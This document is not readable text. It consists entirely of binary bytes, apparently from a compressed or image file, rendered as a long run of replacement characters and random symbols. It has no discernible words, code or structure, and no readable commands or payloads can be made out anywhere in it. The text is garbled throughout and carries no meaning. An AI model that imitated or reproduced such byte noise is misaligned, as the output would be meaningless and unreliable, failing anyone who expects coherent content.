=7�͢s�9�[v�c�@��*�fRk��9e�N��^�BC~vueƭZ�~��Y�f�z@���۶��ŕ�U�VE�������ޗ�p��Gϒ�aF��r�6)F<3y��w��Yt��xF�ք�W���.���@�j�n�q�2�����p�ɡ����x�	��n�5�:�\�w�eeAm��/QM(���܅j�_?�q��j!�EB�Qc}5�x�l���~.`���B`z��y��%]��a�)���vv�ٖ%��4%R)�d���(Ua�b$��'�B݈c~^��#Ex�W.���"�%]v9�d�ȍ��.\^��h�):��er�%3WBSaLfRj)T�y*�=G�G	�.���m�6�A��Y"�fg@x��揀�KwJ���JJ�*���KK	U��]���'v��;��s���Z�@��A���k���+��6���7���@�k��.�i�f7ǿ+�����>۩4j���>�����Ţzˆ��ʋ�"�ﺱ���DI$H	�</�������R���`��&f��	j�&�-��j�m�[�-�O'-0�����]�Ы$��A�($��t��Q�`)I��9���>�euӽh=gL4�Mc��hZ\pS}��瞧a�{[��u�q�r���߾k
w�Eν4ĝ�t�~�w��v[��C<8�OwN�8���VY��ZׯQ>��e�"?+�9`����������8��[���j|z���~ЯsoJ���t�!h�ד�KC"t���������6�(g����|����a��^�ć:2E�{������S8�	� ���A��}�#�Y�2����Ӝ�n7��}�b��Pt|F�:~���_�l����a�;��*����#BB��eV4(�,�B�a"F���Ԃ�y44�� Ήǀܘ�{x�e��v�:��5G=�Qn6�@,��K��'9!��K@f0���05(�S`� !��ps`=��@Q��hֱc{�T�ΏrT%,����ce���?��V\�#IXy�t
�/��`��t�	N0��'�����-1��1�Py��L�:���p��픖=�A�xҳ&C��yR��i��H;�����30��e��fw��W�$�	t-,�:K1%��y��x,
�	*@Ғ�5`Io��|P 0��LgJw~�O �vJ�xE
���.����H-�Q����c/��K�*թR��V�jL�9~b��`� ��83�%��	\p�����������N����1CX�f42��s�@>��L|s�� ������i4ժV+X���ͬe�y��>̬~�hG�
��"E�jW�Z��@��le5��������,n1��/d)@* ���"R.҉+T R4�q)���� @�Q��)��Uxˮ�����aq��gb�86M������ͯ~��pR~ AUW@��V@
�5����/��V��
��
[����W��������a�2i�/#<p���؀VEK̫O�$˺���Bs Ǭ�Gۣ��
�� �:�,T	 ����9����v<�΀b�d ��%�P>�# s�Fe=����HIe`.-W���O�Th���Z�Z �,�ݍ�5��N?>�W�L� o-��40�v�������@�HC���?T ��� �Ё餡p�p# j�է{�/C��U;���Hj4jT��T�	�>�禂�H��9�6���
���C�T��D�ᱤ#+�ZѢ��1%?�}�� +����Pa�M~�k�m� *�z��C�_M9����Hÿs=Vl`��N>` d�V逶5N�<w<�}� �E`��(�6�,�^ã�k�B�����+��]�>�I:V����� o�fEp�W�I���� ��_������]-�z\;� ���q<7 h�C���q�� !����3������Ƭ��pZ��`�׃}�*�������>�����[�e�"�ƙ�䌼�c�/v�L�.��M�;��1CտN��;�>< ?�v�� 8U�}\���}�O�G���ß��}�O��K�X��\�v�+�<��QLp��O�
`���QH�{��o{���� wr\��Е�H-���n��.��tQTo�p@pw�|`��X�g}�͇|�0xh vwv�q��k'�q�����,؂.��g~}pmp�U�j38f+�|*(���W}��!9wx;�o�s0 K������FW���/~�R��^w{�6{�� ��q��Q}k^���}g���~Gb(���o�w�r}�i�8�8m��|L�L��A���l=WpK�����15�F�`z!�XV$+���~px-�r������bx�d�jx��0��熄lmH�s�7BtX�%g�x�h� PeƷ���d?���a}��Јo����Vw�9�Az�C2��^-�pЀ��|`��w�H�'��wu�xuXg�+���
���w��h�s؏��u2�˗u�g� ��Hm��x�H�g}
����Vp���w�
T� �>�t}��A��'X���l�Ǌ�x�b�j�X}n�jZ���Fv�`c��iw}�p�hǐ��q��L)�ك(��N��X�Vy�X��XIRW�m��7���MVi�� j��Gi}ϖP�y����P��#�!�:V^! ���������D�p����Uϖx�ǎ��Z�)��yd�pРr����)����ek��@�d�����Y�R�����V���jg��i���p:��&@~�	��ZК�p*UӨ��ل� �"i�=v� ��ɉ�@`�����ِ硫�p��5�p��y�;g�����ɓ��x�����LV�x�)���sX�(�l���숞��!����x�*h��Zdu�������ɶ0�
���j�fx�u�i�������/%100����U�٣ �/���0_u1k
�H�r�	��ɟI��n�+~ TФM�s���X:��Yvπ~\ڥ�	Iew�6�]���]��d��&�N��j���d%� {ڧ~�������`� �Z���20���(���z�j3�P�w3SSH8���X���>ʉ��M��<3�l�����u�9��v�~� i `�ꥆ��pJ��ʙjPi���X#�l�u�K���'g�Z�;'��}�j�&�Wؚ�ں��
T�Teåo�����z���``*
����Vn5���7�ȣ���?*�D�'1���\
�M�p'���j�ʦ�Z�Yg�j�k��;�ZV���lTڞ�J?V��y�(kRV�[��e Y����`�(���xp�W�P{���� �P�r�>J�ʯC�<�]F�W�u5@R8+�MVX��3�V��
��ի� �Ѐf�I���jw>ɱBɰ�k+K���%��j|��|۷~����|0�b�� T���2��i����̀��Jr�f�
d����+�;C;�i�=�ڙ�����6.?75-�L�YR��4yRg5�������+�de �˻���������Z�$��y��J�d�E�q:+�yv�eV_�Y�1Q�X9�y�q�`��l�� ��Z��]Gk�Ik��Z��hH��U,�Y� nq���)j �˻��T��� ���мъ����T`wP���W2�e`j� �Jy�8m��|� ��ـ�+��� X�����]��R���۾��Vs�y~r�<���g�d�-�
$��{��骳�@��k���'Lf�m\��d�F4����[�k��d�)��ld��hðn���@\�d�o��  ؛g���.<r��y沄��d�����e���  	�ſ����;B���:�z.p�I�>�<�J�ܩWAR{<J��]����I�m�A\R�A�����\.`�����l�����ʼ��j�����j`2h����ڳ�|s"j��Ȅ���{s�@ȁ��WB6k�̃,
hP�l|>ܜ�	�J�K��K�FJܴ�%�B\B�$u�,hP� � ��>PT �'��#����`~|��}�(��s�l��"�kb��k��m �dV�p�.̕��>ݤM-\V-��h�2��&XS�tv��Ʊ������B������
�rP�5c3v��Sө�eT�F=���%m� 2�� v}�mM�� x}��g���é�K}�S����!���풇m�j�Ѷ�a�Ӎ�ٜ�� ��L� �û�*m��[e��HY=���a�1��p����$�$���ג�-�½�� E��&�J}�J̸\S �M���z��m��������u̈́P~��y�ȏ<�� Ȼ��v��������\���ǟ=Ԕ��؍���M��FZ��eLq.0Ċq>�Vti۝�J<7�$e�cm�������]��0"	N{{�BS��0�3�dv�n�&peY��]w}����9��uM���h� �a�J��x�ߡ�ߣ���=�G^�~�� )����el�J���D;�]-���<�^�|f���g���P� v~���znw>��aw � ���n ��\��;����|.C@Rc�_UZ���7�,F�����>��מ�.ڎ+����f ���X��e�|�����qy/��~���M ��׾h�����ý�t\���v�N��;�66kT�;�ܤeDP刀��m��^������޳:w��������Q���6ZD �vM�}׶� />�V�s���������?��=��:�g� �@D`�/���qOd�m�C-{�5���p�}����f�w���.�'��v�.�MD_�FO��^�����N�u����g��`{�T���
�2`��FN.�9OĢ���65c��ā�N�i�j��z�h�}f�<Jv�3��gw� /�X�N5��|������9m��.�X����������F��n�)Z�U%0kS�U�S;5\\p5��u��`nC��������#p;�L�7� -��G��I�8�A�P����XZ d����y�B����K��9]��� Ά,����]�U�S�?��_����J/���hX(5R|'~������� nq"S���S�+ z��  ��E-�ro0B:xk���f��os03�ìx�hȼ�0�Ȼƭ�~flj�ji'����X''���됐���O}��X����)Q��ϝ���=Z��#*N,Ԇ��7��!!g��Ǐ�*lȰ�?�=��	B�AS"G��dB�3S�D���Ä�!�&=�հc���hqK. �|��@��0^~q-R$�9����&B|}�t�N��}��PYǗ]߿�R����]J�ʗ}#1f�{m0 �A�\���E� ��@���ӨO�1#�$J�Xb�)��P?61��g��V����j�Z��*��TY��r�
�D�E�a.��vX���V�����������"�Ry�)�>:��)��hh��d��[}��oBx�e�F߂}���uhl��u�y$�`��q���q�̋��1\q1&�+�H��/$0�3��2�-�@B,�vn]�b�صA�(��5�=r`� "d�=R�D���em|Vo&�a�d�9he�x�f��>��)�dwjc�� @�0�՘��a�rB.��.����*���e�aC)�1AZd���tE��"��n�e�^HX�j��Q"&>�U X<k��� �ib�?�z%��ƚ��# h�9X�iG-��:�m	2
#4@ꌍ72��2�˕i��5� Xz�|I�l eƾuB|}Q� RHaߗ�V��=��Xv�P������	^�PE�f�Tn����q-���ɭy��e�"�[�ֆ���{.2��"����/BL��+��k�T\�2ˤ�5�~�F� �_P+��:�V �p�,���4��f�A��Bi�&J�F眅�!eiS��A��YR��mKfh�0����~���U�q��,�!�/�U��i*�fX`i�fx�� e{�-<���I�P���*0}�PGN�Z���Q��<`[�}��Zf�P�&,KQ�:���>����f�=����Y�4�;}�mbtQ�4�D/q0��̂�p*+�K�CrG�9�i�RE�t��	�$����ָuУ{A�d@��PH��g1|(�a�cG��G�J8B	����C�E�} �L��1�7upcaӟ��6�l�,�3C��,-�dEӰH@9h`z�`��p�Մ�V \GB�5􅅿z�b�.���"��?�������2C!≎�c[֡�%:Q]�Y�r%�P���ל�@
����Uq����y}�cc�7ZOCS��_�R��Ȁi�(d��?b�
��0���b*a��L&L ?`�"ÇHleo��h�#�î(��9�b��3l`���ʎ&`�3�e���'&�FDa�X�k�4T0���L �@ʄ-�!$E���>z`B;�t�/Y����eV��?7����r=�EJ��m�E1r"'i@Up��SL���fN⬢� �*<P�XL��<B�(|`�������ڨIyAyf
P>8D�CD[3�D�`�X��U)�d0 �IS��QS6�(q�I��(F�9U�Y`S�� k�є��i��.�,<�����}�wk�k�DpI���,c����9��)�lyV�m4]łRV��ֺ��4	�`��E�\z�d��?�����EIp3�ֈ�Ĉ�/���FU�"}M���*n���ig�}�M�m[�UY�bO������
P"2p$�N[��"�D�o~���m�5��e�g�A�V�n;��[��������Je�RX��^����N�(�ZS\�)M)Bc@��>B��"d�� 0�����8�q��-,K	��ز�P ��hI6B�&;y���t2����[ 2b�%h�i]��� �)�=�Ii���8Y�=< ����uݔKa�B�`���l���-z��.���|Q7dt7E-�>��
�g$3s/,t�$;f��9FM�R��Ԩ.5��$�\٨�3��96�q=^�bSY�4���mJ���
�Y0�s1�;9әvpA�#8/&2	�'x���\���m����	n]�لv@��r�ɷ�BBg�rH���F'	<p�>G����-�RQ�}��~ ��u*P��(k�Fծ��镋W|i8�LgH;]�l�)�`��j�W���[�U�t�ɕ�``����D�J��D�W��Ȧq�v�5�hm���L���//n���5h)ԨA@�%�lX�(F���gX�k���v�	����ȇ�
�p<�0�ȧv�X����up+� �}���c�@���PNdШ;��<�������ۀ@ӵu\��I��zİ������ֲ�����`-`�	��p���|@�� �r�0�l��N�mg�xZ0p��vqU��C5\F�� ;`�86�����'�L=s�`w-�e����˿�U?�Գ�s��z��z`+P�����7q�'r�|.p;eC|���7�vw1e}�G& 0vd���x.肍 ~�7DaWp��b�rB�`�O�9b>j�~�RH8I��!poN�o��	��[�(� �w�6p �u`��ǃ+�X�x�h(|����Z�l�V;"ȁj�]7R�D=(^���~��EH~�Wc�ׇE�	0t����~��~D�budA��C�XZO�o�5[e���c���Yx�F�E����M�sc�#H�i����dwq(;Ηx�@xz��(Uc1$���Z�ur���(q���y����$?e��ȉ+'u~���C��%� Ўhf�N�R��/J'`���#;w�Gm�x2qXg6�H}J���h�|��0ƌ�]��G��FX�b�k'������`i�n$�<��B�^��8f)Bf*Ҏ.�S~0_x�D�X`���v���"���l�A;��a9�����(a}�7jbS���Ċ)K��z^�	[ٕ^ٕ	P��`UaI��(�nd=(j�ؖhy�L�o��>��-��wf��. �7��J0(1�=Ɇ ��Y��S������Ȕ���i�� f�[Xp�	p��� �4��Y��i�5wR��՚�UCp����&0�5dX0�7 �RXS)��9��ɛ�y��� � � ���IJ��B�q{ɗfh�3 ��ٝ�	
�Q�l���cgc�aI 8 Iُ�sY�����c���tњ"p9)pZ��ٟ��ꚭ	����Ԁ�7G����qE%+p����i����Y�R�5���9��iI��cو&zw�y;�m !�j�oU�6e!p��"�">z"�T/1�qd��\ |�_@�7��PZ	5��TR!� Dj�;�2ɡ�	�9NZ��p$�chj�����8Ƌ �g��Q�aV|ڧ~����~Z�V��z��� �x�@!���ʨ@0cl�!� �eV�!�
[�������:��*�|�+P�U*;� ����]ʡ���x�j�Vg�����	!��W(Z�#������Wp��R������:��z��*�ٺ�/H+�7o!s�
:�Z�����ࣳ�|@Ю�
��.:��Z���a0�'�]��av�w�� Ɔ�z��z
�J�zs�	;������
��Z��#���ʰ�c?���������u��zcϕ�sv�!;mJ��
!%�WZ����(:���@k���D+oi�k�Z(C��A���Ǯ�7��6�{�)�c@+{%��Т�2;�*���j��ȗ>۰
��N[�E{�[����M۷~;�t�z0�KvS�|UK�n��G���3�_��*��f˯-+��ȗ� ���v[��x��!�;�B+��[�+��.p|t��m� ����aS��G�A��)]
��Ǘ|���˺�;sF��4��tѻt�;s͛��k����W�Xk�l��yc4�6ƞ�a�v��4��K����k|�;���ۺ�ۿzl�{�����j
�k"������'����뵖��y�'�-�@���C�Wુ� #���b���)|�xK(|nVr��@��¤��$�|p���ux;�q��[��J������T��Ǘ9���5\�3���U/l�9�4<�P��	��w���n�JL��[�+���4�_{���D̾0a����^J'����R�o���L���L����6|�+��e�3q�ʊ�ml�:F�z�ɜ,�`0���ڧ�� �L�"ۮ�ʩ��K��P���I�^\ˬ:<`�{+�ʧ��@Pʥ<�l;�a���v���ά�Vʢ,̦|ʩ| *���r˭��޼±,�y���bˌ��ޜ�6p����,��LʏPQ����μ�a\�ϠL̓*��ͪ�����?������차kΖ��������l���0Ϯ*�}����Ƀ���`� �5 ��̧�\�{I��з��m�L��$��Lт��9m
���m���-̯z�}��Qՠ��8+(�� ��Kө,]MӀ���Z
8=�=�>�Ӈ\9@�l�c��r]�tm�G����K�N-�&|��*�Z�.��[�������˩|�v��b�s��p}�h��X,����qM�D}ٖM�u]ںl"�������� ��zjg�=؂�҉���|"٬��M
�]ӓ���:˜}Ξ��Mڕ�ܿ]Ԩ�ک���Ԇ�ڂ*`y7!ϜϯJ��"��("Ӎ�aͱD�ܗ�ٙ��B���F����и��͝�������p�������|`�=@P��������-�70�`�~ޡ��ʝ���������ǭ�u{�l�YX����[�����4�Ѥ��|M�}�wj���^�����ڎݎ���3��-�������ƍ�^�ۦ}����\��/n�����L��}-}��̯M�D�p��*��!.�R>�y��Bݱ���^��J��w��׏��5��N�5�v;p	��#��~�m>�q�-����Q~�x�����߂^�� +���q~�d^�����Nؕ�җ�ۙnЛ^�zP�u���=�&^�z.�V������}"��Y�ب>��n�n�� ��\���.��͕��~����>��]��N��n�U���:���c�?�~���"��r��N���{����mrJ�z�e����D����t��V��v�y>��٣n��⃮�����a�ʰ��|��#��!�`�|p��+ 7����߿�� ��,�r���"�-L����M�����"#m\��^�3?�5o�7� _�IQ�yg��w"C�n�/���`;�ì�K�U/�N�@�@�ɮ�o����Ӯ��Mӱ;q�	��2.���ȇ�cn�7^�w�ц��=���	�!OS���5<���Go���4E���� !��W!��N�h]W0�0@7��i�����}���&2����U7� �`��ao�#7b�qA�
/��<>����5��ܿ���L�t$$ 
S>-.@������@����6����#>4S�C&7J�CS=B#kzim��������l�+

BT&Ej�������u�v��� �zz��������*++.^=CE��J
4��;���0&�@�ƀNp�BݟD,�A�b�%2b\ D���w��0F����Q��/C9����n�VL@�NT�@/H�؀�n�J�+Z�4" �d�c"�p�i��>���t��m8m��v\"p�HV��!)��rq���E�<�  �Qy��P�E�-"1D `�N-,X(*�=C�R_̘3�N��6�r���O���QǫҲ�����`��A� �����J[GEC𳭸���:`H:����4�ѽ���5�r�f�@"^�����R�̈����=�BfS�p\I�1�g��FC!�xڅ}�j������gB�8X�m)����aw�-.�Q\��w�	�!����<�.3*7 �ոh$Z8q�{�(����f����L=<bZD���|�8�S0A���!V�D�]Tف;�7ePt�S)01��Y��i.y@�8�@�����љg ������҃��#2����uY��G�6ivHf�dw4!�� �è�W�#{3�� ^?��(%����H F�1�o��SqE�Z'm�*�:�I�g��	Jh73�C��%�Q��Uo�I� ��(����=~Z�k��
F =<P�������Z���S���r]Y� �����F����2*,
�P!�b��-+yAI ��7��r�C���b舠�6��FX2���g��4ߐ
�\�����ØD'=ԋ	��[�Kl,�CG�oc�%6}�p9"�0X}H���1S��c��L0H����kPKB~��,�(�4����V�b����@���h#<C�6�As����,�)�}���s/�hkc��e����I����,��%�H�]�g�md�7	��H�A���7�<��K���1P����7��J$��%�Q�i�1���aX��L b�8��e�s��V�叠���#�]�����%/6��ywK��P���i�ћ��C��I
VB����B�i�5��MtrA̽�%Z����ru�xY쨀
,a��0��� 
��_F��� �ALT�/T运P�(`�8�&�Ea�D:FP�띏��ҕ`��4�LY>HH#Iu����%h*o�� ���5[�� ��׼� �ۤ���bh��� ��k��B\�H���I?�6S@`K	�TVĢ��,��ab
�
`���n��F7�.��PG�2 ��H�2z	"�H�@�
U�4R���ZF�XJ	���>�Ӆ��2eȀ�A���ц�@��P�Mo9 �,'�^�.=*�P�����u�b*}	"P�zP$�1���+R�Y�\2�Q2�o��Ɵ�IĚo�?�����yTaK-5S?z���L���V^�Tr@�#	0@J�k S��/�ONzUm������E5�2e�5>�9��,��˴�UGS�� �JN�Qъ%��&��p�z�TP�`Ǚ2@]=pA��
˜�&<�
� �c�c@Q�1�*������TDL��j=�Y����MP��N��8(8�Ӱh*/����[C��V��[�PT(����+9sTE d$
)�a1�Q�r��&u�x�Ⱦo[;�I�Y�-'��+ngz]&Ճx0j���4�����  :[�nc�x�~  ��a�(���ȸ�ei3������r��``��n��7'L�[��u~Q�P�o��ңy7�7�o�y�KD�]�:�o	��(���걥�E�^'lݩ�����O��4v��R�*S<� �د?�ᵩ�gm�^: �I3��:q����r�]כ��%�HC�������=��a�;��@[�r�d�:�)&�/˖~Ty���ҧC��
��ˤ�u�-!�`�ƭ �{5ͪ�������9��v�0�������#��'��/�5�H����.�̐��/$���%�>�H�u��`:�@�D��/90[�]��L}j-:�;mu{��}��a������ �z׼� ���ܦ�Ȉp��
�B�0�y��g�5hw��D�M-3[ L �
�h�o���%(7��b���nv��I*� ӡ��3mL}�;D��� �������i|��\��K �r v��8oA9Y�oZ��l�� ����Yg�7Q�)��I��}�}�Ug+,���y��H;�w3h �
~�
,��+��AWq�(�ëu�𞺽�?-.k�C�$����8�+o�6D",�"��V�H��?H�%QA���
��u�YAw^[��ط�ံ�)L/~@5��S΀�>�P���|����̃��56�Ĳ������G =gik���*A� �Pz}Fc4T�4Q11 �
pT4 $���^o����,u(:�P������7|.肁As+� �VVt�"��!1�&�7P���!��t�tF&� �c~���4�S��gI��0qB0I��`��� |z�Y��J���T�B>�y�r�{XdG��� ��JN(2!�c�\�y?��t ��H؈0�c�eX!������/(�8|�(|8p��@Ȉ���E!~SC�d<�7�i�����k���D��@�!���Ēx��a�Ç>@Wi�i��EPݣ{���8���%郆H��#��]�"�/�;�2�5�䋨H{���4B=PE#`. � ���(����8��7�Nd�h���؎�:�M�'�C�
#�Ugu���x�&��Q�S���G$�H�b����Qd�X��w���爏R P/�Ò��M�P��䈁�8�q3y숐��J�M"� p� ����(|T�� � �� Jٕ^i�8��e�4 G��Y�IO��j@�}I� �oYI�7�p��Q�i��Iɖ�!��1��h)��*4_)
��-� o�h��V�qA#�k����_�*�@�����W)Y�X�Oy��9�/�]��|��"I�Ȓ_I{ϸ`Q����űW9��<��@��Lŕk9�:x�r�B�O�C�yq�V�1���e�7gI��x��i1a6!�}�i�f ���O)��9)�+�	=@�i��9�	��`�r�9H��"��ʒ�$/�����zt� H5r�6j�g9������J��@r�&�	��o��_�Y��3FUt�a�<��s�am�Y���H9�EQE�Q�vO�37%���Cp�
J�
W�A�k�@���N��+� D<8�UУ��@}��}/gKb� ���`ڢ!����w�5��a_Q7�ڤV��\�n�9o/�oPҥk
���!�PY��ta�%�{`�M���Z�(t�`j#���s �aJg��f1W�
�)�xh�x��jq���J��Wk*�b9����z5���	|�^D���-`�Pw�<�z> B5�ʠb� A���� �V�5Xa���K�������j�bR�
�K��`@�qj3k7�s����>�J{Ix
���
��LʱIXȺx��[wG:��:�kz�� ����QE
����d|{����c��%��1Y���x^�B^�07p��8gI���5�~���ت��A`0 �!aB ۫*�a�D��/Z�5N��D���u�t�zt(D*�p*������x���1PK��0�����魧a=^�bF��)��x��ح4$p����X�͈BQ)��{�d�T�q� ���1dSp���f N��K�������%� ���������w��;�g~�"�{Y���8���{��#��x��(7<��;
D�vBy�D��.�OW6T���� s8&�!���������� l^hٽ�X6�I�d��[�ZH�P�?5h��W����ϩ������+2�-R06��$��֌=k��9w8B:����h��ģ���Z�0I�����ۭq'�:�GP�x���{۲��ż�5�kᚊ���}��,���T2�4�v��_�{X�����L@qy �1�[��ܰ
�r��sXv�H�������A���Y�șb��â���;�'���(�� �x^���Qŵ�s.��X��,��y!��a[���X{-e���U9g�gl�ux{|ؓb��Y��]�qy��̬��_~\���&Y����[Ǔ�F5�<l���@�3)�"�����Z�o&��l�,�2��!�����aLʣ�vf.�A��9˧��\в�>pq��,�3�h�l�}�
�P̬'��7��ZG��n�������0F�{�w����# �6����r��A�5"�ƣ�����$���n�V�BZ��
'��8��Y�W�`�\FN�%���@9��
���d-�M�a�X�\Ȥ�[	<�M�t�q0pʧ#����hHғ�7& оč!R;J��-�����U�R_���YH�>�>ԙ�!0�2��bD�����M��1Q�c�d�k�lɎ%S���&Q�!����۾����W���1��x�����G�}(�9�i�� �Ѵ�^�p<KvsI� ��y�i�^p[͍[&���/�}�P��]���G�B!�o�SL�pٙ� �}�4p��=��14FS�[
��W����i1�ߴ�s�ݖۺ���]��G���1L6�|��T�܎���N(�8�Ѯ���Pf?�������DW�ό���Zx်U,��������G��}ߌ�X�5� ��X9g���F�z��U᪭���N�^w�$�}!j�4p�0��(�vZqDi/�qΞ��QW�&>�ĭ�A�a�5n�ۼ� F㣖5ѝ�:>dF�d��u-��!� Z2IN��%�]�]� d*��GM:��ݲX�����ԥ9�0�i�2R�ƥVB�p�����U]��0!t�-j����F�����x�G�
��F�������苎�> ���>�H_�
�.��%�e����]�2ec4�� ����^3��gL���e"���S�����Y~�4 ���4�2�3�`i�""!7�����r3�]Ti4j@�5��0����74����nS#Փ�O�������>��TN���Y���e�Bq�z���� C5?�P�^8l�5R���a�����n ���>�U�����="/������b(��T�4� 2om~!i4i�����=� W�MFVt��Oc�J��?K��N�a�a�S���z��픚�0c�h�E���4���wX@.&��
��!ͫ]f�Qfsƶ�� �rw� ��I �{/�٠��}���E��"kg�u?c6_a��퍿�;F�i.fy��? �''��4���>-?P��`�
=
�>!�!��!>��-�.>�����������S$����̛�
�=Bz#x#���
�ϠD�E#.B���LS
�zx���z-D�<1���k��(\�ᚇ׊H� '�B��2p����M��m�$dҌ)5=kvcʔK-f1��(ҏ�4uZ�	�S������ C3��T�(֭z@�N��A,I�����[��f���$~���XZ3\�`���ݫכ4�z<�F���o��u�a�%*B�a�A�S��e,|oF* �zR�2U �S3t�f�D� ���F�:~���Ӧ��e��/�!����Q�>�R��x��Ҿ5�=)M^�n�gu/�SJ����kط<� 
��b+��$cue �@��E�_�D�Ca��u���e&LNu~e� a3L�3z1�K��[>�q0@)!�+l�~��XOod0�4�ׄ�X�DLJ5G$_�ҍ��A*��wT"�]-��:���oy���a�J���/6��NC��.������@�	V%�b��י�a>#�%Te7z2!e7a&�8]����<��y�v"����A2
����۫����G�n�*�L��� K\�F�~v1�#r�L�� �Py���8uK�i�Jٟ�w�<�<y_�)K�'���Gdu�	LY��%��Ȥ�I��V���js���z�J�
�G:X��Y�0��_������@8 ���<�����Ɋ��� �1�\Mf)Y�q?�ҕº�� U��n��_���@���>�˚c��	x}h©K���ZB��(Ϡ
�R��،0 ����^�8ف`h� �"��L_���^���K�����6�����.�%bT*=,۬�U2�A�tA�d\`4����<A	�4�r=�ƌ�{�d�tS�DrŞ�Ohz���>�e[����-M���G�@~�2��K̆2�FЃ���ŢNB��^��%��҂�̞ɪ	�m*=�����.��D����򢫥Ic(�N��3�HK�90A(LG�
V���H֓����B�Q��aA0�T�KY�A����Q��8���oyh�4(�%q�ȶ��� p bA�g"�p#���և	��VBQ�v� ^�SDt���È��g2�8�@6��(pĂ�A��A��"��.Dt |�`�PFpjx��	�w�e�,ҹ �C������jd��
Cl���n6���TEH���
��
QN� �XT�
E�SPX����%Xou�c���849-,��VY�R Zr�B��Q��?�q���Ztd�IR����f�T�k�A�w����BP��*;P�A:e-�)�(�/9�n��d����"�8�;ˤ���4��@-UQ)Ke�Ou���T�&�r�=��dnЩ�	s�W���NLV�I�d����1�f� ��@sNQW�����,�@rd�d���eS��_0��S����YQA�C^�
 �q���G�ei���J���y�`�J̇�c��h���Jɨ	F�x�p%ږ`�"��E���b��m3ݥ4,��?3��hE{�P�Le+����>
��L�p�ɬ�D%��Q��ƻnVsJ��7��?q9h�!M��7CwfΑ.�'��T�2)`>��l���B	�7X�r%K"�L���r���>T�	I�
nv�%���]��C�u���}�Ff�Y�0{Ү�ti�eo\FKZ���L)�M� ���A����=� f��R�5�7��9�9F.�;=W8��߮
k-c�.Y�?��C���RȦ�uj�\�q�ݙɮ*��m�C�z�<䰍�ݩ��x�k�0 0_:�T�w��$*��׌T��I��?��	�v#1�A���aLVAx���H,%��+���$[=w�L�Ϊ18Q���*��tRI�S!��(�!R?�e/�	�o�t,��c���ʤ�+L��PP�`���3	HU���j^�{���)L-�����*�-����#�� ڸ�%�����+l�~��>�+x�Y���<�)�3���}U��:��7���k��O���ZM^�����}	�ICyu��)Z��y&�t�kk��p��Fo��?I��[���F~A�f��T��i���!��n����6������=8�J�n=�'�=�m7��E.1��ZDS��oM7���ʿ��h��<\?=8��P�rz8�w��M۵6�f9���������˙Р�f��YXپ]��9j��[/(��{��uxk�u�Y���Nz���f�8Z��t���;������$���쁚�C�}���9�<��^V��>�U<�� 8���ϵ�|�h��3��>�}�V|�nÙH��V|W��I�C��"���o�A�q��c��3�����gĤ�m��	5b��tP�?�;�}��@�@c]�{?�n $j��tV�9>�|�7d�Z�H��&6q�}hA�Fe �'~W�%�>�7~�'0��# cSvѦ,��~7`ϷE��7����P�E�Fp��}5x�.0t2��!fdF�p�T��..�S7��8>�u�u���3�g�e{Q�E�v#�v�b�vw�_1�����5C/W�wV4x�h��z   s�f��^F�~��
�6��Q�@>P�P�*v�}@��X�g��0G��T-w�c�Rw��G�C���on�{Q�@�/QA�Q6hW�y(dAm�B]�Ug%�`1�9�7�Wp��g����V�\�k/8�����x��P���ˣ�(�|�Y��hz��$@��P�8���؂�sqS�{5�� !�  ,    @�  ���'��45���5�������������	3�;��0�0��F�x�z�����s��A�������Â��¿{�o���of����h�kim��� h�����t���׺�ѫ���;����������jH���?k$I`>}�=�t��=|�Dѓ�Q�c�dպ�Y�_%K~\�����s�5s��MA�}���9���TWn軘�Nq��⦇�*�C$B��j5xp��A�V���>FN+ڣ�`cG�+�Y�Z���
������W�^�ra��9Ӂ��8���i4(��t|
�����5#�����b�:z�V�]Q{:�0@�����	#��@�꘣��?�
n��q���V�k��/��3\c��kB����Lc-���6h���F��B�S���Zl쯰#I�������՛R��\p��U�q�5�`�.F�:6E��d�M&]v�Q�9j��w��Agm�V�D�H��'��|�}�^z�QVY0B��"������ё}�`��:�*&:X��yx�8� u�'
��vU~��o�$���>����1�C�j��UA:���q��$~�P۟Bjb$�����-�裞<�� ��"%��X��c��M]\nY��&��r�y�*�qp���Z���W�%�a2�'��w'�6�W+���&�������6�op�"T[-�. �#�ھE)\qa�T��Jf�u�JةbFF�Ӹ
+�-�y�?��:㌽�Eg�|ʖߛfEU챞,��(����mu�I��&����ɖ�#�sk��&�f�ꥻ�|��vVN(�LWГ�����5��&�֋���Ω�Ѕ�it���U�ys����F"�>�d���\�� _o�-��n����6����52���̪��3B�ǉ����Δ ��ϡ��C�Vt�]7v�'[p&4
Cg��k�w�y+�Lr�tk�6�n��!4EX���y�d&�B���ߜ�'���v������c"Ok�u(�Oe��7�9�d[c�N�:���|EY�ڣ]��뺜\��0�^�¸�s,���%�������|s������ ����P����.|��'ȩ�y�;?)�.�W29��<��Z췹��NU�_�R3@���y�gȣY��q��v�ld��@l��z��f��f!̝	�g¥�0h��!os)��V�Z׆�2D��x*��mLf�Fq>�$�"*�Z��}Y!Ȣ�1=j�~�\씆�1�Tɇ��=���(x��?7�Q"r���8�O�q� y8S�N�R�|(KRɇ�P���b��Q�Na������ra�8�*���<���]K2��9>�R)xB+�@P�m����.��+ug|�MJd��X�p$枞���#%<�ɵ;h�)�� H�?�������|q nb��D�3z��l��}�
;��v�Sj� ��QxR��
���*[ĉ�xȺ��9�
/jD���T�aY��NZ�ҧ�1/�ю��vʧ6P��a�Yp�H����ԛ����L3Ә���,��,�iM���
�d��"��oiSE*�J����,�ٲ�J�|"�P2Pð+�JּV4�v�q�8&\'{J��՞&��������[i_{a��C:��;py9X�t���0���"���\e��Tݕ�v��>I��{NU����6���2� b�j��б���nF�r�G�o7[����d쮩��β|�پ�K�r�U���N+T������$��� M��M�J*UB>RU�*�I\a���׾!"�L��?���×T�u�`��0��,{����:�������R�怅/��quо�D���3�g�Lr��8S�y�Uq���R`u�2yEJ��le�KG�)�c�7�@>l�\u��� �GF���_�¶���p���X�sU�p���b ����gM�C1���k��{��+�� 6��
